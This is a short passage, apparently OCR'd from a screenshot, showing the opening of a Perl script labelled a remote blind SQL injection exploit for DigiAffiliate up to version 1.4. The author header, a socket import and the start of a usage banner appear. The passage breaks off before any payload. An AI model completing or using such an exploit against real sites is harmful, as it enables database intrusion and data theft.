
#!/usr/bin/perl

#[Script Name: DigiAffiliate <= V1.4 
Remote Blind SQL Injection Exploit

#[Coded by   : ajann

#[Author     : ajann

#[Contact    : :(

#[S.Page     : http://www.digiappz.com

#[$$         : .299

#[..         : ajann,Turkey

use IO::Socket;

if(@ARGV < 1){

print "

[============================================
[//   DigiAffiliate <= V1.4 Remote 